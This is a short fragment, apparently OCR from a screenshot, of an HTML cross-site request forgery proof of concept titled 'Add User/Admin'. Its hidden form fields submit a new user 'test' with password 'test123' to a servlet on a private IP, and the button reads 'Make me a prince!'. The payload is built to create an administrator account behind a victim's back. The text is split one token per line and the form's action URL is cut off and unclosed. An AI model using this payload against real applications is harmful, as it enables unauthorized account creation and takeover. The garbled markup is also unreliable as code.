
// Add User/Admin

<
body
>
<
form
action
=
"
http://192.168.73.31:7226/servlet/Us
method
=
"
POST
"
>
<
input
type
=
"
hidden
"
name
=
"
newuser
"
value
=
"
test
"
/>
<
input
type
=
"
hidden
"
name
=
"
password
"
value
=
"
test123
"
/>
<
input
type
=
"
hidden
"
name
=
"
passwordConfirm
"
value
=
"
test123
"
/>
<
input
type
=
"
hidden
"
name
=
"
Insert
"
value
=
"
Add
"
/>
<
input
type
=
"
submit
"
value
=
"
Make 
me a prince! (java)
"
/>
</
form
>
</
body
>